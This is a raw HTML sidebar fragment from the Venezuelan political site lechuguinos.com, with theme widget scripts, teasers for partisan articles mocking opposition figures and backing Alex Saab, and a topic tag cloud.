            body .td_uid_10_697037988e7b5_rand .td-post-category:hover {
                background-color: #3ca144;
            }
            body .td-footer-wrapper .td_uid_10_697037988e7b5_rand .block-title > * {
                padding: 6px 7px 5px;
                line-height: 1;
            }

            body .td_uid_10_697037988e7b5_rand .block-title {
                border-color: #3ca144;
            }
</style><script>var block_td_uid_10_697037988e7b5 = new tdBlock();
block_td_uid_10_697037988e7b5.id = "td_uid_10_697037988e7b5";
block_td_uid_10_697037988e7b5.atts = '{"custom_title":"LOS SHOWSEROS","custom_url":"","block_template_id":"","header_color":"#3ca144","header_text_color":"#","m2_tl":"","m2_el":"","limit":"3","offset":"","el_class":"","post_ids":"","category_id":"24","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_10_697037988e7b5_rand","separator":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_reset":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_reset":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_reset":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m2f_title_font_header":"","m2f_title_font_title":"Article title","m2f_title_font_reset":"","m2f_title_font_family":"","m2f_title_font_size":"","m2f_title_font_line_height":"","m2f_title_font_style":"","m2f_title_font_weight":"","m2f_title_font_transform":"","m2f_title_font_spacing":"","m2f_title_":"","m2f_cat_font_title":"Article category tag","m2f_cat_font_reset":"","m2f_cat_font_family":"","m2f_cat_font_size":"","m2f_cat_font_line_height":"","m2f_cat_font_style":"","m2f_cat_font_weight":"","m2f_cat_font_transform":"","m2f_cat_font_spacing":"","m2f_cat_":"","m2f_meta_font_title":"Article meta info","m2f_meta_font_reset":"","m2f_meta_font_family":"","m2f_meta_font_size":"","m2f_meta_font_line_height":"","m2f_meta_font_style":"","m2f_meta_font_weight":"","m2f_meta_font_transform":"","m2f_meta_font_spacing":"","m2f_meta_":"","m2f_ex_font_title":"Article excerpt","m2f_ex_font_reset":"","m2f_ex_font_family":"","m2f_ex_font_size":"","m2f_ex_font_line_height":"","m2f_ex_font_style":"","m2f_ex_font_weight":"","m2f_ex_font_transform":"","m2f_ex_font_spacing":"","m2f_ex_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_10_697037988e7b5_rand","tdc_css_class_style":"td_uid_10_697037988e7b5_rand_style"}';
block_td_uid_10_697037988e7b5.td_column_number = "1";
block_td_uid_10_697037988e7b5.block_type = "td_block_4";
block_td_uid_10_697037988e7b5.post_count = "3";
block_td_uid_10_697037988e7b5.found_posts = "2642";
block_td_uid_10_697037988e7b5.header_color = "#3ca144";
block_td_uid_10_697037988e7b5.ajax_pagination_infinite_stop = "";
block_td_uid_10_697037988e7b5.max_num_pages = "881";
tdBlocksArray.push(block_td_uid_10_697037988e7b5);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">LOS SHOWSEROS</span></h4></div><div id=td_uid_10_697037988e7b5 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/maria-corina-hija-independecia-eeuu/" rel="bookmark" class="td-image-wrap" title="¡VERGONZOSO! Filtran foto de hija de María Corina Machado celebrando de la Independencia de Estados Unidos (+FOTO)"><img width="324" height="160" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2024/07/maria-corinaa-324x160.webp" srcset="https://www.lechuguinos.com/wp-content/uploads/2024/07/maria-corinaa-324x160.webp 324w, https://www.lechuguinos.com/wp-content/uploads/2024/07/maria-corinaa-533x261.webp 533w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="¡VERGONZOSO! Filtran foto de hija de María Corina Machado celebrando de la Independencia de Estados Unidos (+FOTO)"/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/maria-corina-hija-independecia-eeuu/" rel="bookmark" title="¡VERGONZOSO! Filtran foto de hija de María Corina Machado celebrando de la Independencia de Estados Unidos (+FOTO)">¡VERGONZOSO! Filtran foto de hija de María Corina Machado celebrando de...</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.lechuguinos.com/author/agonzalez/">Adrian Gonzalez</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-07-04T13:26:54+00:00" >4 julio, 2024</time></span>                <div class="td-module-comments"><a href="https://www.lechuguinos.com/maria-corina-hija-independecia-eeuu/#respond">0</a></div>            </div>


            <div class="td-excerpt">
                La hija de la dirigente de la ultraderecha María Corina Machado, se dejo ver en las redes sociales celebrando junto a la bandera de...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/freddy-superlano-pena-muerte-rechazaron/" rel="bookmark" class="td-image-wrap" title="¡DESDE EL MOTEL PENÉLOPE! Freddy Superlano habla de pena de muerte y hasta sus jala mecate lo rechazaron (+TUITS)"><img width="324" height="160" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2023/06/DESDE-EL-MOTEL-PENELOPE-Freddy-Superlano-habla-de-pena-de-muerte-y-hasta-sus-jala-mecate-lo-rechazaron-324x160.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2023/06/DESDE-EL-MOTEL-PENELOPE-Freddy-Superlano-habla-de-pena-de-muerte-y-hasta-sus-jala-mecate-lo-rechazaron-324x160.jpg 324w, https://www.lechuguinos.com/wp-content/uploads/2023/06/DESDE-EL-MOTEL-PENELOPE-Freddy-Superlano-habla-de-pena-de-muerte-y-hasta-sus-jala-mecate-lo-rechazaron-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="¡DESDE EL MOTEL PENÉLOPE! Freddy Superlano habla de pena de muerte y hasta sus jala mecate lo rechazaron" title="¡DESDE EL MOTEL PENÉLOPE! Freddy Superlano habla de pena de muerte y hasta sus jala mecate lo rechazaron (+TUITS)"/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/freddy-superlano-pena-muerte-rechazaron/" rel="bookmark" title="¡DESDE EL MOTEL PENÉLOPE! Freddy Superlano habla de pena de muerte y hasta sus jala mecate lo rechazaron (+TUITS)">¡DESDE EL MOTEL PENÉLOPE! Freddy Superlano habla de pena de muerte...</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.lechuguinos.com/author/agonzalez/">Adrian Gonzalez</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-06-13T10:19:44+00:00" >13 junio, 2023</time></span>                <div class="td-module-comments"><a href="https://www.lechuguinos.com/freddy-superlano-pena-muerte-rechazaron/#respond">0</a></div>            </div>


            <div class="td-excerpt">
                Freddy Superlano, habló en Twitter, desde el motel Penélope en Cúcuta, sobre la pena de muerte y sus seguidores lo rechazaron.
Luego de uno de...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/ningun-inscrito-primarias-oposicion/" rel="bookmark" class="td-image-wrap" title="¡BRILLAN POR SU AUSENCIA! A una semana que se abrió el proceso ningún candidato se ha inscrito en primarias de la oposición"><img width="324" height="160" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2023/06/¡BRILLAN-POR-SU-AUSENCIA-A-una-semana-que-se-abrio-el-proceso-ningun-candidato-se-ha-inscrito-en-primarias-de-la-oposicion-324x160.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2023/06/¡BRILLAN-POR-SU-AUSENCIA-A-una-semana-que-se-abrio-el-proceso-ningun-candidato-se-ha-inscrito-en-primarias-de-la-oposicion-324x160.jpg 324w, https://www.lechuguinos.com/wp-content/uploads/2023/06/¡BRILLAN-POR-SU-AUSENCIA-A-una-semana-que-se-abrio-el-proceso-ningun-candidato-se-ha-inscrito-en-primarias-de-la-oposicion-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="¡BRILLAN POR SU AUSENCIA! A una semana que se abrió el proceso ningún candidato se ha inscrito en primarias de la oposición" title="¡BRILLAN POR SU AUSENCIA! A una semana que se abrió el proceso ningún candidato se ha inscrito en primarias de la oposición"/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/ningun-inscrito-primarias-oposicion/" rel="bookmark" title="¡BRILLAN POR SU AUSENCIA! A una semana que se abrió el proceso ningún candidato se ha inscrito en primarias de la oposición">¡BRILLAN POR SU AUSENCIA! A una semana que se abrió el...</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.lechuguinos.com/author/agonzalez/">Adrian Gonzalez</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-06-13T09:50:58+00:00" >13 junio, 2023</time></span>                <div class="td-module-comments"><a href="https://www.lechuguinos.com/ningun-inscrito-primarias-oposicion/#respond">0</a></div>            </div>


            <div class="td-excerpt">
                Ya ha transcurrido una semana desde que iniciaron las postulaciones para la primarias de la oposición y los candidatos brillan por su ausencia.
Hasta ahora...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside class="td_block_template_1 widget widget_media_image"><a href="https://www.lechuguinos.com/tarek-william-saab-mostro-verdadero-amor/"><img width="300" height="169" src="https://www.lechuguinos.com/wp-content/uploads/2018/12/maxresdefault-2-300x169.jpg" class="image wp-image-61308  attachment-medium size-medium" alt="carla di martino showsera mayor" decoding="async" style="max-width: 100%; height: auto;" loading="lazy" srcset="https://www.lechuguinos.com/wp-content/uploads/2018/12/maxresdefault-2-300x169.jpg 300w, https://www.lechuguinos.com/wp-content/uploads/2018/12/maxresdefault-2-768x432.jpg 768w, https://www.lechuguinos.com/wp-content/uploads/2018/12/maxresdefault-2-1024x576.jpg 1024w, https://www.lechuguinos.com/wp-content/uploads/2018/12/maxresdefault-2-696x392.jpg 696w, https://www.lechuguinos.com/wp-content/uploads/2018/12/maxresdefault-2-1068x601.jpg 1068w, https://www.lechuguinos.com/wp-content/uploads/2018/12/maxresdefault-2-747x420.jpg 747w, https://www.lechuguinos.com/wp-content/uploads/2018/12/maxresdefault-2.jpg 1100w" sizes="(max-width: 300px) 100vw, 300px" /></a></aside><div class="td_block_wrap td_block_7 td_block_widget td_uid_11_697037988fcaa_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_11_697037988fcaa" ><script>var block_td_uid_11_697037988fcaa = new tdBlock();
block_td_uid_11_697037988fcaa.id = "td_uid_11_697037988fcaa";
block_td_uid_11_697037988fcaa.atts = '{"custom_title":"ALEX SAAB HOY","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","m6_tl":"","limit":"4","offset":"","el_class":"","post_ids":"","category_id":"92077","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_11_697037988fcaa_rand","separator":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_reset":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_reset":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_reset":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_reset":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_reset":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_reset":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_11_697037988fcaa_rand","tdc_css_class_style":"td_uid_11_697037988fcaa_rand_style"}';
block_td_uid_11_697037988fcaa.td_column_number = "1";
block_td_uid_11_697037988fcaa.block_type = "td_block_7";
block_td_uid_11_697037988fcaa.post_count = "4";
block_td_uid_11_697037988fcaa.found_posts = "422";
block_td_uid_11_697037988fcaa.header_color = "#";
block_td_uid_11_697037988fcaa.ajax_pagination_infinite_stop = "";
block_td_uid_11_697037988fcaa.max_num_pages = "106";
tdBlocksArray.push(block_td_uid_11_697037988fcaa);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">ALEX SAAB HOY</span></h4></div><div id=td_uid_11_697037988fcaa class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.lechuguinos.com/asamblea-nacional-acuerdo-diplomatico-alex-saab/" rel="bookmark" class="td-image-wrap" title="Asamblea Nacional aprobó acuerdo en defensa del respeto a la condición de diplomático Alex Saab"><img width="100" height="70" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2021/11/FreeAlexSaab-100x70.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2021/11/FreeAlexSaab-100x70.jpg 100w, https://www.lechuguinos.com/wp-content/uploads/2021/11/FreeAlexSaab-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Asamblea Nacional aprobó acuerdo en defensa del respeto a la condición de diplomático Alex Saab" title="Asamblea Nacional aprobó acuerdo en defensa del respeto a la condición de diplomático Alex Saab"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/asamblea-nacional-acuerdo-diplomatico-alex-saab/" rel="bookmark" title="Asamblea Nacional aprobó acuerdo en defensa del respeto a la condición de diplomático Alex Saab">Asamblea Nacional aprobó acuerdo en defensa del respeto a la condición...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-12-16T12:14:38+00:00" >16 diciembre, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.lechuguinos.com/joao-pimenta-lopes-exige-liberacion-saab/" rel="bookmark" class="td-image-wrap" title="João Pimenta Lopes exige liberación de Alex Saab y fin de política injerencista contra Venezuela"><img width="100" height="70" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2022/12/Joao-Pimenta-Lopes-exige-liberacion-de-Saab-y-fin-de-politica-injerencista-contra-Venezuela-100x70.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2022/12/Joao-Pimenta-Lopes-exige-liberacion-de-Saab-y-fin-de-politica-injerencista-contra-Venezuela-100x70.jpg 100w, https://www.lechuguinos.com/wp-content/uploads/2022/12/Joao-Pimenta-Lopes-exige-liberacion-de-Saab-y-fin-de-politica-injerencista-contra-Venezuela-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="João Pimenta Lopes exige liberación de Saab y fin de política injerencista contra Venezuela" title="João Pimenta Lopes exige liberación de Alex Saab y fin de política injerencista contra Venezuela"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/joao-pimenta-lopes-exige-liberacion-saab/" rel="bookmark" title="João Pimenta Lopes exige liberación de Alex Saab y fin de política injerencista contra Venezuela">João Pimenta Lopes exige liberación de Alex Saab y fin de...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-12-14T10:57:31+00:00" >14 diciembre, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.lechuguinos.com/tumban-tesis-no-reconocer-estatus-diplomatico-saab/" rel="bookmark" class="td-image-wrap" title="Testimonio de experto destruye intento de la fiscalía de convertir estatus diplomático de Saab en falso"><img width="100" height="70" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2022/12/Testimonio-de-experto-destruye-intento-de-la-fiscalia-de-convertir-estatus-diplomatico-de-Saab-en-falso-100x70.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2022/12/Testimonio-de-experto-destruye-intento-de-la-fiscalia-de-convertir-estatus-diplomatico-de-Saab-en-falso-100x70.jpg 100w, https://www.lechuguinos.com/wp-content/uploads/2022/12/Testimonio-de-experto-destruye-intento-de-la-fiscalia-de-convertir-estatus-diplomatico-de-Saab-en-falso-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Testimonio de experto destruye intento de la fiscalía de convertir estatus diplomático de Saab en falso" title="Testimonio de experto destruye intento de la fiscalía de convertir estatus diplomático de Saab en falso"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/tumban-tesis-no-reconocer-estatus-diplomatico-saab/" rel="bookmark" title="Testimonio de experto destruye intento de la fiscalía de convertir estatus diplomático de Saab en falso">Testimonio de experto destruye intento de la fiscalía de convertir estatus...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-12-14T10:26:59+00:00" >14 diciembre, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.lechuguinos.com/sacha-llorenti-repudio-secuestro-alex-saab/" rel="bookmark" class="td-image-wrap" title="¡LIBERTAD YA! Sacha Llorenti repudió secuestro de Alex Saab en reunión con Antonio Guterres"><img width="100" height="70" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2022/12/Sacha-Llorenti-repudio-secuestro-de-Alex-Saab-en-reunion-con-Antonio-Guterres-100x70.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2022/12/Sacha-Llorenti-repudio-secuestro-de-Alex-Saab-en-reunion-con-Antonio-Guterres-100x70.jpg 100w, https://www.lechuguinos.com/wp-content/uploads/2022/12/Sacha-Llorenti-repudio-secuestro-de-Alex-Saab-en-reunion-con-Antonio-Guterres-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Sacha Llorenti repudió secuestro de Alex Saab en reunión con Antonio Guterres" title="¡LIBERTAD YA! Sacha Llorenti repudió secuestro de Alex Saab en reunión con Antonio Guterres"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/sacha-llorenti-repudio-secuestro-alex-saab/" rel="bookmark" title="¡LIBERTAD YA! Sacha Llorenti repudió secuestro de Alex Saab en reunión con Antonio Guterres">¡LIBERTAD YA! Sacha Llorenti repudió secuestro de Alex Saab en reunión...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-12-06T11:23:44+00:00" >6 diciembre, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside class="td_block_template_1 widget widget_tag_cloud"><h4 class="block-title"><span>Etiquetas</span></h4><div class="tagcloud"><a href="https://www.lechuguinos.com/tag/alex-saab/" class="tag-cloud-link tag-link-83805 tag-link-position-1" style="font-size: 9.3575757575758pt;" aria-label="alex saab (454 elementos)">alex saab</a>
<a href="https://www.lechuguinos.com/tag/an/" class="tag-cloud-link tag-link-780 tag-link-position-2" style="font-size: 8.9333333333333pt;" aria-label="AN (402 elementos)">AN</a>
<a href="https://www.lechuguinos.com/tag/argentina/" class="tag-cloud-link tag-link-873 tag-link-position-3" style="font-size: 8.2545454545455pt;" aria-label="argentina (335 elementos)">argentina</a>
<a href="https://www.lechuguinos.com/tag/asamblea-nacional/" class="tag-cloud-link tag-link-728 tag-link-position-4" style="font-size: 10.460606060606pt;" aria-label="asamblea nacional (610 elementos)">asamblea nacional</a>
<a href="https://www.lechuguinos.com/tag/brasil/" class="tag-cloud-link tag-link-802 tag-link-position-5" style="font-size: 9.3575757575758pt;" aria-label="Brasil (452 elementos)">Brasil</a>
<a href="https://www.lechuguinos.com/tag/caracas/" class="tag-cloud-link tag-link-800 tag-link-position-6" style="font-size: 13.769696969697pt;" aria-label="Caracas (1.528 elementos)">Caracas</a>
<a href="https://www.lechuguinos.com/tag/cne/" class="tag-cloud-link tag-link-765 tag-link-position-7" style="font-size: 9.1030303030303pt;" aria-label="CNE (421 elementos)">CNE</a>
<a href="https://www.lechuguinos.com/tag/colombia/" class="tag-cloud-link tag-link-983 tag-link-position-8" style="font-size: 13.684848484848pt;" aria-label="Colombia (1.495 elementos)">Colombia</a>
<a href="https://www.lechuguinos.com/tag/coronavirus/" class="tag-cloud-link tag-link-79603 tag-link-position-9" style="font-size: 8.6787878787879pt;" aria-label="Coronavirus (378 elementos)">Coronavirus</a>
<a href="https://www.lechuguinos.com/tag/covid-19/" class="tag-cloud-link tag-link-80127 tag-link-position-10" style="font-size: 9.8666666666667pt;" aria-label="covid-19 (526 elementos)">covid-19</a>
<a href="https://www.lechuguinos.com/tag/derecha/" class="tag-cloud-link tag-link-1269 tag-link-position-11" style="font-size: 8.5090909090909pt;" aria-label="Derecha (365 elementos)">Derecha</a>
<a href="https://www.lechuguinos.com/tag/dialogo/" class="tag-cloud-link tag-link-1101 tag-link-position-12" style="font-size: 8.8484848484848pt;" aria-label="dialogo (400 elementos)">dialogo</a>
<a href="https://www.lechuguinos.com/tag/donald-trump/" class="tag-cloud-link tag-link-1090 tag-link-position-13" style="font-size: 12.412121212121pt;" aria-label="Donald Trump (1.055 elementos)">Donald Trump</a>
<a href="https://www.lechuguinos.com/tag/doral/" class="tag-cloud-link tag-link-2309 tag-link-position-14" style="font-size: 8.5090909090909pt;" aria-label="Doral (358 elementos)">Doral</a>
<a href="https://www.lechuguinos.com/tag/ee-uu/" class="tag-cloud-link tag-link-1120 tag-link-position-15" style="font-size: 10.206060606061pt;" aria-label="EE.UU. (569 elementos)">EE.UU.</a>
<a href="https://www.lechuguinos.com/tag/eeuu/" class="tag-cloud-link tag-link-837 tag-link-position-16" style="font-size: 15.381818181818pt;" aria-label="EEUU (2.351 elementos)">EEUU</a>
<a href="https://www.lechuguinos.com/tag/elecciones/" class="tag-cloud-link tag-link-1986 tag-link-position-17" style="font-size: 9.1878787878788pt;" aria-label="elecciones (436 elementos)">elecciones</a>
<a href="https://www.lechuguinos.com/tag/espana/" class="tag-cloud-link tag-link-972 tag-link-position-18" style="font-size: 8.169696969697pt;" aria-label="españa (333 elementos)">españa</a>
<a href="https://www.lechuguinos.com/tag/estados-unidos/" class="tag-cloud-link tag-link-859 tag-link-position-19" style="font-size: 12.581818181818pt;" aria-label="Estados Unidos (1.093 elementos)">Estados Unidos</a>
<a href="https://www.lechuguinos.com/tag/freddy-guevara/" class="tag-cloud-link tag-link-372 tag-link-position-20" style="font-size: 8.9333333333333pt;" aria-label="Freddy Guevara (411 elementos)">Freddy Guevara</a>
<a href="https://www.lechuguinos.com/tag/guaido/" class="tag-cloud-link tag-link-2606 tag-link-position-21" style="font-size: 9.9515151515152pt;" aria-label="Guaidó (537 elementos)">Guaidó</a>
<a href="https://www.lechuguinos.com/tag/guarimbas/" class="tag-cloud-link tag-link-783 tag-link-position-22" style="font-size: 8.169696969697pt;" aria-label="guarimbas (331 elementos)">guarimbas</a>
<a href="https://www.lechuguinos.com/tag/henrique-capriles/" class="tag-cloud-link tag-link-99 tag-link-position-23" style="font-size: 8pt;" aria-label="henrique capriles (318 elementos)">henrique capriles</a>
<a href="https://www.lechuguinos.com/tag/ivan-duque/" class="tag-cloud-link tag-link-59490 tag-link-position-24" style="font-size: 9.5272727272727pt;" aria-label="Iván Duque (481 elementos)">Iván Duque</a>
<a href="https://www.lechuguinos.com/tag/juan-guaido/" class="tag-cloud-link tag-link-2558 tag-link-position-25" style="font-size: 12.921212121212pt;" aria-label="Juan Guaidó (1.203 elementos)">Juan Guaidó</a>
<a href="https://www.lechuguinos.com/tag/julio-borges/" class="tag-cloud-link tag-link-10 tag-link-position-26" style="font-size: 9.6969696969697pt;" aria-label="Julio Borges (496 elementos)">Julio Borges</a>
<a href="https://www.lechuguinos.com/tag/lechuguinos/" class="tag-cloud-link tag-link-1862 tag-link-position-27" style="font-size: 22pt;" aria-label="Lechuguinos (14.059 elementos)">Lechuguinos</a>
<a href="https://www.lechuguinos.com/tag/leopoldo-lopez/" class="tag-cloud-link tag-link-47 tag-link-position-28" style="font-size: 10.290909090909pt;" aria-label="Leopoldo Lopez (592 elementos)">Leopoldo Lopez</a>
<a href="https://www.lechuguinos.com/tag/lilian-tintori/" class="tag-cloud-link tag-link-674 tag-link-position-29" style="font-size: 8.6787878787879pt;" aria-label="lilian tintori (376 elementos)">lilian tintori</a>
<a href="https://www.lechuguinos.com/tag/maria-corina-machado/" class="tag-cloud-link tag-link-748 tag-link-position-30" style="font-size: 8.6787878787879pt;" aria-label="María Corina Machado (375 elementos)">María Corina Machado</a>
<a href="https://www.lechuguinos.com/tag/mesa-de-la-unidad-democratica/" class="tag-cloud-link tag-link-777 tag-link-position-31" style="font-size: 8.169696969697pt;" aria-label="mesa de la unidad democrática (333 elementos)">mesa de la unidad democrática</a>
<a href="https://www.lechuguinos.com/tag/miami/" class="tag-cloud-link tag-link-760 tag-link-position-32" style="font-size: 9.9515151515152pt;" aria-label="Miami (536 elementos)">Miami</a>
<a href="https://www.lechuguinos.com/tag/mud/" class="tag-cloud-link tag-link-753 tag-link-position-33" style="font-size: 15.381818181818pt;" aria-label="MUD (2.367 elementos)">MUD</a>
<a href="https://www.lechuguinos.com/tag/nicolas-maduro/" class="tag-cloud-link tag-link-113 tag-link-position-34" style="font-size: 12.836363636364pt;" aria-label="nicolas maduro (1.187 elementos)">nicolas maduro</a>
<a href="https://www.lechuguinos.com/tag/oea/" class="tag-cloud-link tag-link-864 tag-link-position-35" style="font-size: 8.2545454545455pt;" aria-label="OEA (336 elementos)">OEA</a>
<a href="https://www.lechuguinos.com/tag/onu/" class="tag-cloud-link tag-link-918 tag-link-position-36" style="font-size: 8.5090909090909pt;" aria-label="ONU (363 elementos)">ONU</a>
<a href="https://www.lechuguinos.com/tag/oposicion/" class="tag-cloud-link tag-link-814 tag-link-position-37" style="font-size: 12.412121212121pt;" aria-label="oposición (1.039 elementos)">oposición</a>
<a href="https://www.lechuguinos.com/tag/oposicion-venezolana/" class="tag-cloud-link tag-link-937 tag-link-position-38" style="font-size: 12.666666666667pt;" aria-label="oposición venezolana (1.113 elementos)">oposición venezolana</a>
<a href="https://www.lechuguinos.com/tag/politica/" class="tag-cloud-link tag-link-735 tag-link-position-39" style="font-size: 13.430303030303pt;" aria-label="política (1.370 elementos)">política</a>
<a href="https://www.lechuguinos.com/tag/primero-justicia/" class="tag-cloud-link tag-link-736 tag-link-position-40" style="font-size: 8.5090909090909pt;" aria-label="Primero Justicia (359 elementos)">Primero Justicia</a>
<a href="https://www.lechuguinos.com/tag/rusia/" class="tag-cloud-link tag-link-1510 tag-link-position-41" style="font-size: 9.6969696969697pt;" aria-label="Rusia (505 elementos)">Rusia</a>
<a href="https://www.lechuguinos.com/tag/sanciones/" class="tag-cloud-link tag-link-14664 tag-link-position-42" style="font-size: 9.4424242424242pt;" aria-label="Sanciones (465 elementos)">Sanciones</a>
<a href="https://www.lechuguinos.com/tag/trump/" class="tag-cloud-link tag-link-1455 tag-link-position-43" style="font-size: 9.6121212121212pt;" aria-label="Trump (485 elementos)">Trump</a>
<a href="https://www.lechuguinos.com/tag/venezuela/" class="tag-cloud-link tag-link-743 tag-link-position-44" style="font-size: 19.624242424242pt;" aria-label="Venezuela (7.333 elementos)">Venezuela</a>
<a href="https://www.lechuguinos.com/tag/voluntad-popular/" class="tag-cloud-link tag-link-729 tag-link-position-45" style="font-size: 10.460606060606pt;" aria-label="voluntad popular (617 elementos)">voluntad popular</a></div>
